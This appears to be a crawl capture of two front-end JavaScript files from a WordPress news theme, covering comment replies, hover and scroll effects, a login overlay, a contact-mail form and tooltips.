request_url: https://www.cnnerv.com/wp-content/themes/HotNewspro/js/reply.js
body_size: 405
content:
//@reply
jQuery(document).ready(function($){
$('.reply_t').click(function() {
var author = $(this).parents(".author_box").find("strong").text();
var id = '"#' + $(this).parents(".author_box").find(".t").attr("id") + '"';
$("#comment").attr("value","<a href=" + id + ">@" + author + " </a>: ").focus();
});
$('#cancel-comment-reply-link').click(function() {
$("#comment").attr("value","");
});
})

--- FILE ---
content_type: application/javascript
request_url: https://www.cnnerv.com/wp-content/themes/HotNewspro/js/custom.js
body_size: 8374
content:
// 滑动特效
$(function() {
	$("#featured .item").hover(function(){
		$(this).find(".boxCaption").stop().animate({
			top:0
		}, 150);
		}, function(){
		$(this).find(".boxCaption").stop().animate({
			top:160
		}, 600);
	});
});
// 滚屏
jQuery(document).ready(function($){
$('.scroll_t').click(function(){$('html,body').animate({scrollTop: '0px'}, 800);}); 
$('.scroll_c').click(function(){$('html,body').animate({scrollTop:$('.ct').offset().top}, 800);});
$('.scroll_b').click(function(){$('html,body').animate({scrollTop:$('.footer_bottom,.footer_bottom_a').offset().top}, 800);});
});

$(document).ready(function(){ 
    $("ul.scroll li").hover(function() {
        $(this).find("div").stop()
        .animate({right: "0", opacity:1}, "fast")
        .css("display","block")
    }, function() {
        $(this).find("div").stop()
        .animate({right: "0", opacity: 0}, "fast")
    });  
});
// context
$(document).ready(function(){
$('.entry_box_s ').hover(
	function() {
		$(this).find('.context_t').stop(true,true).fadeIn();
	},
	function() {
		$(this).find('.context_t').stop(true,true).fadeOut();
	}
);
});
// 登录
function showid(idname){
var isIE = (document.all) ? true : false;
var isIE6 = isIE && (/MSIE (\d)\.0/i.exec(navigator.userAgent));
var newbox=document.getElementById(idname);
newbox.style.zIndex="9999";
newbox.style.display="block"
newbox.style.position = !isIE6 ? "fixed" : "absolute";
newbox.style.top =newbox.style.left = "50%";
newbox.style.marginTop = - newbox.offsetHeight / 2 + "px";
newbox.style.marginLeft = - newbox.offsetWidth / 2 + "px";
var layer=document.createElement("div");
layer.id="layer";
layer.style.width=layer.style.height="100%";
layer.style.position= !isIE6 ? "fixed" : "absolute";
layer.style.top=layer.style.left=0;
layer.style.backgroundColor="#000";
layer.style.zIndex="9998";
layer.style.opacity="0.6";
document.body.appendChild(layer);
var sel=document.getElementsByTagName("select");
for(var i=0;i<sel.length;i++){
sel[i].style.visibility="hidden";
}
function layer_iestyle(){
layer.style.width=Math.max(document.documentElement.scrollWidth, document.documentElement.clientWidth)
+ "px";
layer.style.height= Math.max(document.documentElement.scrollHeight, document.documentElement.clientHeight) +
"px";
}
function newbox_iestyle(){
newbox.style.marginTop = document.documentElement.scrollTop - newbox.offsetHeight / 2 + "px";
newbox.style.marginLeft = document.documentElement.scrollLeft - newbox.offsetWidth / 2 + "px";
}
if(isIE){layer.style.filter ="alpha(opacity=60)";}
if(isIE6){
layer_iestyle()
newbox_iestyle();
window.attachEvent("onscroll",function(){
newbox_iestyle();
})
window.attachEvent("onresize",layer_iestyle)
}
layer.onclick=function(){newbox.style.display="none";layer.style.display="none";for(var i=0;i<sel.length;i++){
sel[i].style.visibility="visible";
}}
}

// 邮件

function initrequest(url){
	var http_request = false;
	//initialize vars
	var email=document.wr.email.value;
	var name=document.wr.name.value;
	var message=document.wr.message.value;
	var website=document.wr.website.value;
	var hint="";
	var msg="姓名: "+name+" \n网址: "+website+" \n邮箱: "+email+"\n\n"+"\n"+"邮件内容:\n"+message;
   	
	var passData="email="+email+"&name="+name+"&message="+msg;

	if (window.XMLHttpRequest) { // Mozilla, Safari, ...
        http_request = new XMLHttpRequest();
            if (http_request.overrideMimeType) {
                http_request.overrideMimeType('text/xml');
            }
        } else if (window.ActiveXObject) { // IE
            try {
                http_request = new ActiveXObject("Msxml2.XMLHTTP");
            } catch (e) {
                try {
                    http_request = new ActiveXObject("Microsoft.XMLHTTP");
                } catch (e) {}
            }
        }
        if (!http_request) {
            alert('Error: Unable to initialize class');
            return false;
        }
        http_request.onreadystatechange = function() { sendrequest(http_request); };
        http_request.open('POST', url, true);
       	http_request.setRequestHeader('Content-Type','application/x-www-form-urlencoded; charset=UTF-8');
		if (email && name && message)
		{
			http_request.send(passData);

		}else 
		{
			if (!email)
			{
				hint+="请填写电子邮件地址<br />";
			}
			if (!name)
			{
				hint+="请填写昵称<br />";
			}
			if (!message)
			{
				hint+="请输入邮件内容<br />";
			}
			
			document.getElementById('hint').innerHTML=hint;	
			
		}
}

function sendrequest(http_request) {
		if (http_request.readyState == 4) {
            if (http_request.status == 200) {
				document.getElementById('hint').innerHTML = http_request.responseText;	
				document.getElementById('form_name').value = '';
				document.getElementById('form_email').value = '';
				document.getElementById('form_website').value = '';
				document.getElementById('form_message').value = '';
			} 
			else {
				HideIndicator()
                document.getElementById('hint').innerHTML = '邮件没有发送成功，请稍后再试。谢谢！';
            }
        }
}


// 头像
$(document).ready(function(){
$('#respond').hover(
	function() {
		$(this).find('.set_avatar').stop(true,true).fadeIn();
	},
	function() {
		$(this).find('.set_avatar').stop(true,true).fadeOut();
	}
);
});

 // 链接复制
function copy_code(text) {
  if (window.clipboardData) {
    window.clipboardData.setData("Text", text)
	alert("已经成功将原文链接复制到剪贴板！");
  } else {
	var x=prompt('你的浏览器可能不能正常复制\n请您手动进行：',text);
  }
}

// 评论贴图
function embedImage() {
  var URL = prompt('请输入图片 URL 地址:', 'http://');
  if (URL) {
    document.getElementById('comment').value = document.getElementById('comment').value + '[img]' + URL + '[/img]';
  }
}
// 控制贴图大小
$(document).ready(function() {
    var maxwidth=500;
    $(".commentlist img").each(function(){
        if (this.width>maxwidth)
         this.width = maxwidth;
    });
});


//引用
$(function(){
    $("h4.backs").bind("click",function(){
	    var $content = $(this).next("div.track");
	    if($content.is(":visible")){
			$content.hide("200");
		}else{
			$content.show("200");
		}
	})
})

//提示
 var sweetTitles = {
 x : 10, // @Number: x pixel value of current cursor position
 y : 20, // @Number: y pixel value of current cursor position
 tipElements : ".cat_post_box a,.slider_image a,.v_content_list a", // @Array: Allowable elements that can have the toolTip,split with ","
 noTitle : true, //if this value is false,when the elements has no title,it will not be show
 init : function() {
 var noTitle = this.noTitle;
 $(this.tipElements).each(function(){
 $(this).mouseover(function(e){
 if(noTitle){
 isTitle = true;
 }else{
 isTitle = $.trim(this.title) != '';
 }
 if(isTitle){
 this.myTitle = this.title;
 this.title = "";
 var tooltip = "<div id='tooltip'><p>"+this.myTitle+"</p></div>";
 $('body').append(tooltip);
 $('#tooltip')
 .css({
 "top" :( e.pageY+20)+"px",
 "left" :( e.pageX+10)+"px"
 }).show('fast');
 }
 }).mouseout(function(){
 if(this.myTitle != null){
 this.title = this.myTitle;
 $('#tooltip').remove();
 }
 }).mousemove(function(e){
 $('#tooltip')
 .css({
 "top" :( e.pageY+20)+"px",
 "left" :( e.pageX+10)+"px"
 });
 });
 });
 }
 };
 $(function(){
 sweetTitles.init();
 });
//Comments
$(document).ready(function(){
// 当鼠标聚焦
if($('#comment').val()==""){
$('#comment').val('留言是种美德，写点什么...').css({color:"#666"});}
$('#comment').focus(
function() {
if($(this).val() == '留言是种美德，写点什么...') {
$(this).val('').css({color:"#222"});
}
}
// 当鼠标失去焦点
).blur(
function(){
if($(this).val() == '') {
$(this).val('留言是种美德，写点什么...').css({color:"#666"});
}
}
);
});
// 图片淡化
$(function () {
$('.thumbnail img,.thumbnail_t img,.box_comment img,#slideshow img,.cat_ico,.cat_name,.r_comments img,.v_content_list img').hover(
function() {$(this).fadeTo("fast", 0.5);},
function() {$(this).fadeTo("fast", 1);
});
});